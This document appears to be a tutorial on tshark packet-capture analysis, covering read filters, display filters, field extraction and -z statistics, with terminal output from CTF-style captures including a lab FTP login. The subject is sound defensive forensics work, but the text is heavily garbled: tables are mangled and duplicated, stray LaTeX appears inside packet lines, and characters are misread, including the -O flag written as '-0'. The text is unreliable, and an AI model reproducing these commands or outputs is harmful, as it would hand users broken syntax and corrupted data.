| 11950 175.650716 192.168.137.56 → 255.255.255.255 DHCP 342 DHCP Inform - Transaction ID 0x14cb9ac7                                                                                                    |
| 16416 307.556591 192.168.137.56 → 255.255.255.255 DHCP 342 DHCP Inform - Transaction ID 0x9738d00f                                                                                                    |
| 16484 309.576721 192.168.137.56 → 192.168.137.2 DHCP 350 DHCP Request  - Transaction ID 0xfa0c0a3d                                                                                                    |
| 19554 444.768306 192.168.137.56 → 255.255.255.255 DHCP 342 DHCP Inform - Transaction ID 0x8163738a                                                                                                    |
| 19742 609.621390 192.168.137.56 → 192.168.137.2 DHCP 350 DHCP Request  - Transaction ID 0x26b51e80                                                                                                    |
| [18-Jun-21 19:24:20 BST] Desktop/c42-MTA6                                                                                                    |
| -> tshark -r c42-MTA6.pcap -Y "dhcp or http"   head -n 20                                                                                                    |
| 1 0.000000 0.0.0.0 → 255.255.255.255 DHCP 356 DHCP Request - Transaction ID 0x7b7e11e5                                                                                                    |
| 2 3.941378 0.0.0.0 → 255.255.255.255 DHCP 356 DHCP Request - Transaction ID 0x7b7e11e5                                                                                                    |
| 31 13.057182 192.168.137.56 → 255.255.255.255 DHCP 342 DHCP Inform - Transaction ID 0xaa23bdbc                                                                                                    |
| 45 25.652864 192.168.137.56 → 204.79.197.200 HTTP 393 GET / HTTP/1.1                                                                                                    |
| 142 26.001806 204.79.197.200 → 192.168.137.56 HTTP 1396 HTTP/1.1 200 OK (text/html)                                                                                                    |
| 145 26.572727 192.168.137.56 → 204.79.197.200 HTTP 676 GET /s/a/hpc14.png HTTP/1.1                                                                                                    |
| 154 26.684968 204.79.197.200 → 192.168.137.56 HTTP 869 HTTP/1.1 200 OK (PNG)                                                                                                    |
| 157 26.933541 192.168.137.56 → 204.79.197.200 HTTP 692 GET /sa/simg/sw_mg_l_4d_orange.png HTTP/1.1                                                                                                    |
| 165 27.045689 204.79.197.200 → 192.168.137.56 HTTP 695 HTTP/1.1 200 OK (PNG)                                                                                                    |
| 169 27.133298 192.168.137.56 → 204.79.197.200 HTTP 579 GET /fd/s/a/hp/bing.svg HTTP/1.1                                                                                                    |
| 172 27.253051 204.79.197.200 → 192.168.137.56 HTTP 1148 HTTP/1.1 200 0K                                                                                                    |
| 175 27.262814 192.168.137.56 → 204.79.197.200 HTTP 578 GET /s/a/bing_p_lg.ico HTTP/1.1                                                                                                    |
| $181  27.442444  192.168.137.56 \rightarrow 204.79.197.200 \text{ HTTP } 939 \text{ GET } / \text{td/ls/l?IG=} 79 \text{td} 829 1061 \text{e} 47859 \text{d} 03a / b1 / 86431 \text{c} 1786431 \text{c} 186431 \text{c} 1864311 \text{c} 1864311 \text{c} 18$ |
| "S":"L","FC":-1,"BC":-1,"H":812,"BP":1045,"CT":1262,"IL":1},"ad":[-1,-1,1017,531,1017,531,0],"w3c":"1††d1                                                                                                    |
|                                                                                                    |
| 184 27.460393 204.79.197.200 → 192.168.137.56 HTTP 482 HTTP/1.1 200 OK (1mage/x-1con)                                                                                                    |
| $187  27.472144  192.168.137.56 \rightarrow 204.79.197.200  \text{HTP}  1121  \text{GET} / \text{rms/Shared.Bundle/jc/f32398c4/d2458b38.js}$                                                                                                    |

If you want to only show detail for particuar protocols, but not filter OUT existing protocols and packets, then the -0 is your man

#### tshark -r c42-MTA6.pcap -0 http

#You can have more than one by comma seperation tshark -r c42-MTA6.pcap -0 http,ip

```
rame 3244: 60 bytes on wire (480 bits), 60 bytes captured (480 bits)
Ethernet II, Src. Dell_ab:ec:7d (14:fe:b5:ab:ec:7d), Dst: Cisco_d2:1a:b6 (00:0e:84:d2:1a:b6)
Internet Protocol Version 4, Src: 192.168.137.56, Dst: 104.28.9.93
۲ransmission Control Protocol, Src Port: 49185, Dst Port: 80, Seq: 403, Ack: 1368, Len: 0
Frame 3245: 472 bytes on wire (3776 bits), 472 bytes captured (3776 bits)
Ethernet II, Src: Dell_ab:ec:7d (14:fe:b5:ab:ec:7d), Dst: Cisco_d2:1a:b6 (00:0e:84:d2:1a:b6)
Internet Protocol Version 4, Src: 192.168.137.56, Dst: 104.28.9.93
Transmission Control Protocol, Src Port: 49181, Dst Port: 80, Seq: 2852, Ack: 47595, Len: 418
Hypertext Transfer Protocol
    GET /wp-content/themes/prideorganizer/css/autoinclude/jquery.jscrollpane.css?ver=4.1.7 HTTP/1.1\r\n
    [Expert Info (Chat/Sequence): GET /wp-content/themes/prideorganizer/css/autoinclude/jquery.jscrollpane.css?ver=4
             [GET /wp-content/themes/prideorganizer/css/autoinclude/jquery.jscrollpane.css?ver=4.1.7 HTTP/1.1\r\n]
             [Severity level: Chat]
[Group: Sequence]
        Request Method: GET
         Request URI: /wp-content/themes/prideorganizer/css/autoinclude/jquery.jscrollpane.css?ver=4.1.7
             Request URI Path: /wp-content/themes/prideorganizer/css/autoinclude/jquery.jscrollpane.css
             Request URI Query: ver=4.1.7
                  Request URI Query Parameter: ver=4.1.7
        Request Version: HTTP/1.1
    Accept: text/css, */*\r\n
              http://www.pridoo
```
You can can hunt down what a particular IP is up to in your packet

tshark -r c42-MTA6.pcap -Y "ip.addr==192.168.137.56"

#For style points, pipe to ack so it will highlight when your IP appears!
| ack '192.168.137.56'

| 9731   | 80.031199 | 192.168.137.56 | → 31.13.74.7   | тср | 60 49266 → | 443 [ACK]   | Seq=1253 Ac | k=19610 |
|--------|-----------|----------------|----------------|-----|------------|-------------|-------------|---------|
| 9732   | 80.031200 | 31.13.74.7 →   | 192.168.137.56 | тср | 1421 443 → | 49266 [ACK  | ] Seq=22344 | Ack=12  |
| d PDU] |           |                |                |     |            |             |             |         |
| 9733   | 80.031261 | 31.13.74.7 →   | 192.168.137.56 | тср | 1421 443 → | 49266 [ACK  | ] Seq=23711 | Ack=12  |
| 1 PDU] |           |                |                |     |            |             |             |         |
| 9734   | 80.031312 | 192.168.137.56 | → 31.13.74.7   | тср | 60 49266 → | 443 [ACK]   | Seq=1253 Ac | k=20977 |
| 9735   | 80.031429 | 192.168.137.56 | → 31.13.74.7   | тср | 60 49266 → | 443 [ACK]   | Seq=1253 Ac | k=22344 |
| 9736   | 80.031543 | 192.168.137.56 | → 31.13.74.7   | тср | 60 49266 → | 443 [ACK]   | Seq=1253 Ac | k=23711 |
| 9737   | 80.031591 | 31.13.74.7 →   | 192.168.137.56 | тср | 1421 443 → | 49266 [ACK  | ] Seq=25078 | Ack=12  |
| 1 PDU] |           |                |                |     |            |             |             |         |
| 9738   | 80.031658 | 31.13.74.7 →   | 192.168.137.56 | тср | 1421 443 → | 49266 [ACK  | ] Seq=26445 | Ack=12  |
| d PDU] |           |                |                |     |            |             |             |         |
| 9739   | 80.031664 | 192.168.137.56 | → 31.13.74.7   | тср | 60 49266 → | 443 [ACK]   | Seq=1253 Ac | k=25078 |
| 9740   | 80.031719 | 104.28.9.93 →  | 192.168.137.56 | тср | 1421 80 →  | 49251 [ACK] | Seq=422600  | Ack=14  |
| 1 PDU] |           |                |                |     |            |             |             |         |
| 9741   | 80.031779 | 192.168.137.56 | → 31.13.74.7   | тср | 60 49266 → | 443 [ACK]   | Seq=1253 Ac | k=26445 |
| 9742   | 80.031785 | 104.28.9.93 →  | 192.168.137.56 | тср | 1421 80 →  | 49251 [ACK] | Seq=423967  | Ack=14  |
| 1 PDU] |           |                |                |     |            |             |             |         |
| 9743   | 80.031846 | 104.28.9.93 →  | 192.168.137.56 | ТСР | 1421 80 →  | 49251 [ACK] | Seq=425334  | Ack=14  |

If you want to get a list of all the IPs involved in this traffic, get by Host IP and Destination IP

# you can use the -z flag, and we'll get onto that in more detail later tshark -r c42-MTA6.pcap -q -z ip\_hosts,tree tshark -r c42-MTA6.pcap -q -z ip\_srcdst,tree

| MTA6.pcap -q -                                                                                                    | z ip_hosts,tr      | ee<br>                                                                                                    |                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ll Addresses:<br>Count                                                                                                    | Average            | Min Val                                                                                                    | Max Val                           | Rate (ms)                                                                                                    | Percent                                                                                                    | Burst Rate                                                                                                    | Burst Start                                                                                                    |
| 19749<br>19747<br>4373<br>3849<br>2239<br>1371<br>1156<br>1063<br>1010<br>447<br>259<br>251<br>214<br>207<br>206<br>158<br>158<br>127<br>127<br>127<br>125<br>117<br>114 |                    |                                                                                                    |                                   | 0.0324<br>0.0324<br>0.0072<br>0.0063<br>0.0037<br>0.0022<br>0.0019<br>0.0017<br>0.0007<br>0.0007<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0003<br>0.0003<br>0.0003<br>0.0003<br>0.0003<br>0.0002<br>0.0002<br>0.0002<br>0.0002<br>0.0002 | 100%<br>99.99%<br>22.14%<br>19.49%<br>11.34%<br>6.94%<br>5.85%<br>5.38%<br>5.11%<br>2.26%<br>1.31%<br>1.27%<br>1.08%<br>1.27%<br>1.08%<br>1.05%<br>1.05%<br>1.04%<br>0.80%<br>0.64%<br>0.64%<br>0.64%<br>0.63%<br>0.59%<br>0.58%                                                                                                    | 2.4300<br>2.4300<br>2.1100<br>1.8700<br>1.2500<br>2.3100<br>1.1300<br>2.3400<br>1.6000<br>0.7000<br>0.5200<br>0.5200<br>0.5200<br>0.5100<br>0.5100<br>0.4700<br>0.4900<br>0.4900<br>0.5300<br>0.0600                                                                                                    | 80.620<br>80.620<br>73.517<br>346.130<br>216.840<br>75.721<br>71.330<br>215.153<br>80.620<br>355.211<br>214.892<br>180.613<br>89.030<br>216.344<br>214.385<br>80.511<br>79.690<br>101.615<br>517.973<br>78.607<br>217.412<br>283.594                                                                                                    |
| 103                                                                                                    |                    |                                                                                                    |                                   | 0.0002                                                                                                    | 0.52%                                                                                                    | 0.3700                                                                                                    | 79.875                                                                                                    |
|                                                                                                    | MTA6.pcap -q -<br> | MTA6.pcap -q -z ip_hosts,tro<br>Count Average<br>19749<br>19747<br>4373<br>3849<br>2239<br>1371<br>1156<br>1063<br>1010<br>447<br>259<br>251<br>214<br>207<br>206<br>158<br>158<br>127<br>127<br>127<br>125<br>117<br>114<br>106<br>103 | MTA6.pcap -q -z ip_hosts,tree<br> | MTA6.pcap -q -z ip_hosts,tree<br>                                                                                                    | MTA6.pcap -q -z ip_hosts,tree<br>LL Addresses:<br>Count Average Min Val Max Val Rate (ms)<br>19749 0.0324<br>19747 0.0324<br>4373 0.0072<br>3849 0.0063<br>2239 0.0037<br>1371 0.0022<br>1156 0.0017<br>1010 0.0017<br>1010 0.0017<br>1010 0.0017<br>1010 0.0017<br>1010 0.0007<br>259 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>251 0.0004<br>207 0.0003<br>158 0.0003<br>158 0.0003<br>158 0.0002<br>127 0.0002<br>127 0.0002<br>127 0.0002<br>124 0.0002<br>125 0.0002<br>127 0.0002<br>127 0.0002<br>1 | MTA6.pcap -q -z ip_hosts,tree         Il Addresses:         Count       Average       Min Val       Max Val       Rate (ms)       Percent         19749       0.0324       100%         19747       0.0324       99.99%         4373       0.0063       19.49%         2239       0.0063       19.49%         1371       0.0022       6.94%         1156       0.0017       5.13%         1063       0.0017       5.11%         447       0.0007       2.26%         259       0.0004       1.31%         251       0.0004       1.27%         214       0.0003       0.60%         207       0.0003       1.04%         158       0.0003       0.80%         127       0.0002       0.64%         125       0.0002       0.64%         125       0.0002       0.64%         125       0.0002       0.58%         106       0.0002       0.58%         107       0.0002       0.58%         108       0.0002       0.64%         127       0.0002       0.64%         127       0.0002 | MTA6.pcap -q -z ip_hosts,tree         Il       Addresses:         Count       Average       Min Val       Max Val       Rate (ms)       Percent       Burst Rate         19749       0.0324       100%       2.4300         19747       0.0324       99.9%       2.4300         4373       0.0072       22.14%       2.1100         3849       0.0063       19.4%       1.8700         2239       0.0037       11.34%       1.7800         1371       0.0022       6.94%       1.2500         1063       0.0017       5.38%       1.1300         1010       0.0007       2.26%       1.6000         259       0.0004       1.31%       0.7000         251       0.0004       1.08%       0.5200         207       0.0003       0.60%       0.5200         206       0.0003       0.80%       0.5200         158       0.0003       0.80%       0.5200         127       0.0002       0.64%       0.4900         127       0.0002       0.64%       0.4900         127       0.0002       0.64%       0.4900         127       0.0002       0.53% |

Alternatively, just do a dirty grep regex to list out all the IPs

```
tshark -r c42-MTA6.pcap |
 grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}" |
 sort -u
•> tshark -r c42-MTA6.pcap |
 grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}" |
> sort -u
0.0.0.0
104.244.43.167
104.244.43.199
104.244.43.71
104.28.8.93
104.28.9.93
107.20.172.16
107.22.177.56
128.177.96.18
128.177.96.56
128.177.96.9
128.241.217.10
  8.241.217.16
```

## **Using DisplayFilters**

DisplayFilters are grep-like methods to control exactly what packets are shown to you. You can

use filters by themselves, or stack them. I regularly use DisplayFilter cheat sheets as a reminder of all the filtering options avaliable.

The trick to getting specific answers in TShark is to use DisplayFilters at the right time. You won't really use them for granularity at the beginning of an investigation. You may -Y [protocol] from the beginning, but to use DisplayFilters you need to have particular values that you are hunting for more information on. This inevitably comes as the investigation progresses.

Perhaps you want to see what kind of HTTP codes have appeared

```
tshark -r packet.pcapng -t ud -Y 'http.response.code'
```

Once you see a particular code (say 200), you can filter down for more info

tshark -r packet.pcapng -t ud -Y 'http.response.code==200'

#to punish yourself, you can make it verbose now you've filtered it down
tshark -r packet.pcapng -t ud -Y 'http.response.code==200' -x -V -P

| [27-Jun-21 00:04:32 BST] Desktop/c50-AfricanFalls3                                                             |     |
|----------------------------------------------------------------------------------------------------|-----|
| -> tshark -r packet.pcapng -t ud -Y 'http.response.code'                                                       |     |
| 11851 2021-04-30 01:02:06.741285615 35.232.111.1/ → 192.168.1.26 HTTP 233 HTTP/1.1 204 No Content              |     |
| 18085 2021-04-30 01:04:31.114882198 91.194.146.115 → 192.168.1.26 HTTP 158 HTTP/1.1 200 OK (application/pkix-c | ca) |
| 18098 2021-04-30 01:04:32.039133836 91.194.146.110 → 192.168.1.26 0CSP 413 Response                            |     |
| 25884 2021-04-30 01:05:54.617312219 216.58.192.206 → 192.168.1.26 HTTP 688 HTTP/1.1 302 Found                  |     |
| 25894 2021-04-30 01:05:54.770277076 74.125.9.168 → 192.168.1.26 HTTP 669 HTTP/1.1 200 OK                       |     |
| 26264 2021-04-30 01:06:39.777768325 104.21.89.171 → 192.168.1.26 HTTP 71 HTTP/1.1 301 Moved Permanently        |     |
| 26884 2021-04-30 01:07:21.874414621 34.122.121.32 → 192.168.1.26 HTTP 233 HTTP/1.1 204 No Content              |     |
| [27-Jun-21 00:04:40 BST] Desktop/c50-AfricanFalls3                                                             |     |
| -> tshark -r packet.pcapng -t ud -Y 'http.response.code==200'                                                  |     |
| 18085 2021-04-30 01:04:31.114882198 91.194.146.115 → 192.168.1.26 HTTP 158 HTTP/1.1 200 OK (application/pkix-c | ca) |
| 18098 2021-04-30 01:04:32.039133836 91.194.146.110 → 192.168.1.26 0CSP 413 Response                            |     |
| 25894 2021-04-30 01:05:54.770277076 74.125.9.168 → 192.168.1.26 HTTP 669 HTTP/1.1 200 OK                       |     |

You may have seen a particular IP, and you want to know what TLS activity it's had

tshark -r packet.pcapng 'tls and ip.addr==159.65.89.65'

| [26-Jun-  | 21 23:57:20  | BST] Desktop/ | ′c5 | 50-AfricanFall | Ls3       | - 5                |
|-----------|--------------|---------------|-----|----------------|-----------|--------------------|
| -> tshar  | k -r packet. | pcapng 'tls a | anc | d ip.addr==159 | 9.65.89.6 | 5'   head          |
| 15239 12  | 6.568426070  | 192.168.1.26  | →   | 159.65.89.65   | TLSv1 58  | 3 Client Hello     |
| 15275 12  | 6.616836040  | 192.168.1.26  | →   | 159.65.89.65   | TLSv1 58  | 3 Client Hello     |
| 15433 12  | 6.922502122  | 159.65.89.65  | →   | 192.168.1.26   | TLSv1.2   | 1444 Server Hello  |
| 15436 12  | 6.955561387  | 159.65.89.65  | →   | 192.168.1.26   | TLSv1.2   | 1444 Server Hello  |
| 15444 12  | 6.955602561  | 159.65.89.65  | →   | 192.168.1.26   | TLSv1.2   | 1617 Certificate,  |
| 15447 12  | 6.960084089  | 192.168.1.26  | →   | 159.65.89.65   | TLSv1.2   | 192 Client Key Exc |
| ge        |              |               |     |                |           |                    |
| 15448 12  | 6.960279858  | 192.168.1.26  | →   | 159.65.89.65   | TLSv1.2   | 762 Application Da |
| 15450 12  | 6.967697686  | 159.65.89.65  | →   | 192.168.1.26   | TLSv1.2   | 1617 Certificate,  |
| 15453 12  | 6.968979663  | 192.168.1.26  | →   | 159.65.89.65   | TLSv1.2   | 192 Client Key Exc |
| ge        |              |               |     |                |           |                    |
| 15505 12  | 7.108474407  | 159.65.89.65  | →   | 192.168.1.26   | TLSv1.2   | 239 [TCP Spurious  |
| [26_ ]un_ | 21 23.57.27  | RST1 Deskton  |     | SA-AfricanFall | c3        |                    |

Or maybe you have a particularly MAC address, and you want to know FTP instances

tshark -r packet.pcapng 'ftp and eth.addr==c8:09:a8:57:47:93'

| [26-Jun-21 23:57:27 BST] Desktop/c50-AfricanFalls3                                                          |
|----------------------------------------------------------------------------------------------------|
| -> tshark -r packet.pcapng 'ftp and eth.addr==c8:09:a8:57:47:93'   head                                     |
| 486 35.837695727 192.168.1.20 → 192.168.1.26 FTP 102 Response: 220 Welcome to Hacker FTP service.           |
| 488 35.839884915 192.168.1.26 → 192.168.1.20 FTP 76 Request: AUTH TLS                                       |
| 490 35.840172295 192.168.1.20 → 192.168.1.26 FTP 104 Response: 530 Please login with USER and PASS.         |
| 492 35.840412653 192.168.1.26 → 192.168.1.20 FTP 76 Request: AUTH SSL                                       |
| 494 35.840523520 192.168.1.20 → 192.168.1.26 FTP 104 Response: 530 Please login with USER and PASS.         |
| 496 35.851219261 192.168.1.26 → 192.168.1.20 FTP 77 Request: USER kali                                      |
| 498 35.851516416 192.168.1.20 $\rightarrow$ 192.168.1.26 FTP 100 Response: 331 Please specify the password. |
| 500 35.851770445 192.168.1.26 → 192.168.1.20 FTP 86 Request: PASS AfricaCTF2021                             |
| 502 35.881821765 192.168.1.20 → 192.168.1.26 FTP 89 Response: 230 Login successful.                         |
| 504 35.882780006 192.168.1.26 → 192.168.1.20 FTP 72 Request: SYST                                           |

Maybe you're interested to see what DNS activity a particular IP address had

tshark -r packet.pcapng 'dns and ip.addr==192.168.1.26'

```
[27-Jun-21 00:23:20 BST] Desktop/c50-AfricanFalls3
-> tshark -r packet.pcapng -t ud 'dns and ip.addr==192.168.1.26'
51 2021-04-30 01:00:53.294184344 192.168.1.26 → 192.168.1.10 DNS 84 Standard query 0xa2ec A fp.msedge.net 0PT
64 2021-04-30 01:00:53.486068588 192.168.1.10 → 192.168.1.26 DNS 289 Standard query response 0xa2ec A fp.msedge.net CNAME
.perf.msedge.net CNAME a-0019.a-msedge.net CNAME a-0019.a.dns.afd.azure.com CNAME a-0019.standard.a-msedge.net A 204.79.197.
```

You can find another example here for a different instance

## Removing info around DisplayFilters

Sometimes, you'll be using DisplayFilters that are difficult. Take example, VLAN querying for STP. Specifically, we want to see how many topology changes there are.

The DisplayFilter for this is stp.flags.tc==1. But putting that in doesn't seem to work for me.....so I know the value I want to see. I COULD grep, but that would end up being difficult Instead, I can utilise the -T fields flag, which allows me to use the -e flag that will only print particular filters. In our case, all I want to do is find the packet number that gives the first 'yes' for topology (which will =1).

```
tshark -r network.pcapng -T fields -e frame.number -e stp.flags.tc |
sort -k2 -u
# -k flag says sort on a particular column.
# We don't want to sort on the packet numbers, we want to sort on the boolen valu
```

Awesome, here we can see that packet 42 is the first time there is confirmation that the topology has changed. We have stripped back the information to only show us exactly what we want: packet number, and STP topography boolean

```
[27-Jun-21 15:57:37 BST] Desktop/WireDive
-> tshark -r network.pcapng -T fields -e frame.number -e stp.flags.tc |
> sort -k2 -u
1
2 0
42 1
[27-Jun-21 16:02:19 BST] Desktop/WireDive
```

Now we know the packet number, let's go investgate more details on the VLAN number responsible

```
tshark -r network.pcapng -V -P -c 42 |
tail -n120 |
ack -i 'topology' --passthru
```

```
BPDU flags: 0x79, Agreement, Forwarding, Learning, Port Role: Ro
Topology Change
                  = Topology Change Acknowledgment: No
       0... ....
       .1.. .... = Agreement: Yes
             .... = Forwarding: Yes
       ..1.
       \dots 1 \dots = \text{Learning: Yes}
       \dots 10.. = Port Role: Root (2)
       .... ..0. - Proposal: No
   .... ...1 = Topology Change: Yes
Root Identifier: 24576 / 20 / 00:21:1b:ae:31:80
       Root Bridge Priority: 24576
       Root Bridge System ID Extension: 20
       Root Bridge System ID: Cisco ae:31:80 (00:21:1b:ae:31:80)
   Root Path Cost: 4
   Bridge Identifier: 32768 / 20 / 00:0a:8a:a1:5a:80
       Bridge Priority: 32768
       Bridge System ID Extension: 20
       Bridge System ID: Cisco a1:5a:80 (00:0a:8a:a1:5a:80)
   Port identifier: 0x8042
   Message Age: 0
   Max Age: 20
   Hello Time: 2
   Forward Delay: 15
   Version 1 Length: 0
   Originating VLAN (PVID): 20
       Type: Originating VLAN (0x0000)
       Length: 2
       Originating VLAN: 20
```

Awesome, so we managed to achieve all of this by first sifting out all noise and focusing just on the two fields of the display filter

# Stats

The -z flag is weird. It's super useful to collect and aggregate stats about particular values. Want to know all of the IPs in captured traffic AND sort them according to how prevelant they are in traffic? -z is your guy

Get a list of all the things it can provide

tshark -z help

| conv,ip             | follow,tls        |
|---------------------|-------------------|
| conv,ipv6           | follow,udp        |
| conv,ipx            | gsm_a             |
| conv,jxta           | gsm_a,bssmap      |
| conv, mptcp         | gsm_a,dtap_cc     |
| conv,ncp            | gsm_a,dtap_gmm    |
| conv, rsvp          | gsm_a,dtap_mm     |
| conv,sctp           | gsm_a,dtap_rr     |
| conv,sll            | gsm_a,dtap_sacch  |
| conv,tcp            | gsm_a,dtap_sm     |
| conv,tr             | gsm_a,dtap_sms    |
| conv,udp            | gsm_a,dtap_ss     |
| conv,usb            | gsm_a,dtap_tp     |
| conv,wlan           | gsm_map,operatior |
| conv,wpan           | gtp,srt           |
| conv,zbee_nwk       | h225,counter      |
| credentials         | h225_ras,rtd      |
| dcerpc,srt          | hart_ip,tree      |
| dests,tree          | hosts             |
| dhcp,stat           | hpfeeds,tree      |
| diameter,avp        | http,stat         |
| diameter,srt        | http,tree         |
| dns,tree            | http2,tree        |
| endpoints,bluetooth | http_req,tree     |
| endpoints,eth       | http_seq,tree     |
| endpoints,fc        | http_srv,tree     |
|                     |                   |

# **Get Conversations**

The -z flag can collect all the conversations that particular protocols are having. At the bottom, it will provide a table of stats

There are the services supported

| conv,bluetooth | conv,rsvp     |
|----------------|---------------|
| conv,eth       | conv,sctp     |
| conv,fc        | conv,sll      |
| conv,fddi      | conv,tcp      |
| conv,ip        | conv,tr       |
| conv,ipv6      | conv,udp      |
| conv,ipx       | conv,usb      |
| conv,jxta      | conv,wlan     |
| conv,mptcp     | conv,wpan     |
| conv,ncp       | conv,zbee_nwk |
|                |               |

| "blueto | oth" Bluetooth addresses                             |
|---------|------------------------------------------------------|
| "eth"   | Ethernet addresses                                   |
| "fc"    | Fibre Channel addresses                              |
| "fddi"  | FDDI addresses                                       |
| "ip"    | IPv4 addresses                                       |
| "ipv6"  | IPv6 addresses                                       |
| "ipx"   | IPX addresses                                        |
| "jxta"  | JXTA message addresses                               |
| "ncp"   | NCP connections                                      |
| "rsvp"  | RSVP connections                                     |
| "sctp"  | SCTP addresses                                       |
| "tcp"   | TCP/IP socket pairs Both IPv4 and IPv6 are supported |
| "tr"    | Token Ring addresses                                 |
| "usb"   | USB addresses                                        |
| "udp"   | UDP/IP socket pairs Both IPv4 and IPv6 are supported |
| "wlan"  | IEEE 802.11 addresses                                |
|         |                                                      |

Some examples include:

IP conversations.

tshark -r c42-MTA6.pcap -q -z conv,ip
# the -q flag suppresses packets and just gives the STATS
#endpoints involved in traffic
tshark -r c42-MTA6.pcap -q -z endpoints,ipv4

| IPv4 Conversations                                                                                     |               |                  |                      |                        |                          |               |                |
|----------------------------------------------------------------------------------------------------|---------------|------------------|----------------------|------------------------|--------------------------|---------------|----------------|
| Filter: <no filter=""></no>                                                                            |               |                  |                      |                        |                          |               |                |
|                                                                                                    |               |                  | <-                   | ->                     | Total                    | Relative      | Duration       |
| 104 00 0 00                                                                                            | 100 100       | 107 50           | Frames Bytes         | Frames Bytes           | Frames Bytes             | Start         | 110 1100       |
|                                                                                                    | <-> 192.168.  | 13/.56           | 22/6 181kB           | 2097 2,852kB           | 43/3 3,033kB             | 59.40125/000  | 110.1180       |
| 192.168.137.56                                                                                         | <-> 204./9.1  | 97.200           | 1944 2,242KB         | 1905 201KB             | 3849 2,504KB             | 24.772840000  | 345.0089       |
| 192.108.137.50                                                                                         | <-> 210.58.2  | 212.79           | 1069 I,190KB         | 11/0 IDIKD             | 2239 I,341KB             | 74.412694000  | 295.9690       |
| 192.100.137.30                                                                                         | <-> 210.243.  | 212.70<br>127.56 | 700 912KD            | 003 30KD<br>547 600kp  | 13/1 902KD<br>1156 747kp | 74.412004000  | 79.9423        |
| 51.15.74.52<br>67 555 30 115                                                                           | <-> 192.100.  | 137.50           | 009 40KD<br>575 6348 | 247 099KD<br>199 617kB | 1130 /4/KD<br>1063 678kB | 70.713090000  | 115 6108       |
| 128 177 96 56                                                                                          | < -> 192.100. | 137.50           | 534 66kB             | 400 014KB<br>176 573kB | 1005 078KB               | 79 624740000  | 7/ 7288        |
| 69 /9 96 13                                                                                            | < > 192.100.  | 137 56           | 203 19kB             | 244 180kB              | 1010 055kB               | 354 546406000 | 16 1239        |
| 23.235.44.249                                                                                          | <-> 192.168.  | 137.56           | 139 11kB             | 120 154kB              | 259 165kB                | 214.457199000 | 71,4390        |
| 192.168.137.56                                                                                         | <-> 216.58.2  | 16.78            | 108 90kB             | 143 16kB               | 251 107kB                | 74.562856000  | 295.8186       |
| 31.13.74.1                                                                                             | <-> 192.168.  | 137.56           | 115 12kB             | 99 86kB                | 214 98kB                 | 75.425559000  | 210.4443       |
| 192.168.137.56                                                                                         | <-> 216.58.2  | 16.68            | 98 117kB             | 109 9,977bytes         | 207 126kB                | 178.528381000 | 107.3682       |
| 192.168.137.2                                                                                          | <-> 192.168.  | 137.56           | 104 8,674bytes       | 102 14kB               | 206 22kB                 | 9.811780000   | 599.8096       |
| 31.13.74.7                                                                                             | <-> 192.168.  | 137.56           | 90 11kB              | 68 54kB                | 158 66kB                 | 79.624585000  | 74.7286        |
| 96.17.10.18                                                                                            | <-> 192.168.  | 137.56           | 85 10kB              | 73 68kB                | 158 79kB                 | 79.625027000  | 74.7284        |
| 192.168.137.56                                                                                         | <-> 192.186.  | 222.229          | 62 50kB              | 65 5,869bytes          | 127 56kB                 | 92.664088000  | 22.4938        |
| 173.201.1.1                                                                                            | <-> 192.168.  | 137.56           | 69 6,118bytes        | 58 51kB                | 127 57kB                 | 447.255994000 | 134.6818       |
| -> tshark -r c4                                                                                        | 12-MTA6.pca   | ap-q-zei         | ndpoints,ipv4        |                        |                          |               |                |
| =======================================                                                                |               | ==========       |                      |                        | =================        | =====         |                |
| IPv4 Endpoints                                                                                         |               |                  |                      |                        |                          |               |                |
| Filter: <no filt<="" td=""><td>ter&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td></no> | ter>          |                  |                      |                        |                          |               |                |
|                                                                                                    | 1             | Packets          | Bytes                | Tx Packets             | Tx Bytes                 | Rx Packets    | ;     Rx Bytes |
| 192.168.137.56                                                                                         |               | 19747            | 11774727             | 10309                  | 1106886                  | 9438          | 10667841       |
| 104.28.9.93                                                                                            |               | 4373             | 3033933              | 2097                   | 2852802                  | 2276          | 181131         |
| 204.79.197.200                                                                                         |               | 3849             | 2504102              | 1944                   | 2242395                  | 1905          | 261707         |
| 216.58.216.67                                                                                          |               | 2239             | 1341433              | 1069                   | 1190193                  | 1170          | 151240         |
| 216 2/15 212 78                                                                                        |               | 1371             | 962757               | 706                    | 012115                   | 665           | 50642          |
| 210.243.212.70                                                                                         |               | 1156             | 747502               | 547                    | 600236                   | 600           | 18266          |
| 51.15.74.52                                                                                            |               | 1062             | 670072               | J47                    | 614450                   | 575           | 40200          |
| 07.222.30.115                                                                                          |               | 1003             | 6/80/2               | 488                    | 614450                   | 5/5           | 63622          |
| 128.177.96. <u>56</u>                                                                                  |               | 1010             | 639641               | 476                    | 573455                   | 534           | 66186          |
| 69.49.96.13                                                                                            |               | 447              | 200138               | 244                    | 180203                   | 203           | 19935          |
| 23 235 11 219                                                                                          |               | 259              | 165971               | 120                    | 15/73/                   | 130           | 11237          |
| 25.255.44.249                                                                                          |               | 235              | 105971               | 120                    | 154754                   | 159           | 11237          |

# **DNS Conversations**

tshark -r c42-MTA6.pcap -q -z dns,tree

| -> tshark -r c42-MTA6.pcap -q                                                                                                    | -z dns,tree                                                                                                    |                |         |           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|---------|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| DNS:<br>Topic / Item                                                                                                    | Count                                                                                                    | Average        | Min Val | Max Val   | Rate (ms)                                                                                                    | Percent                                                                                                    | Burst Rate                                                                                                    | Burst Start                                                                                                    |
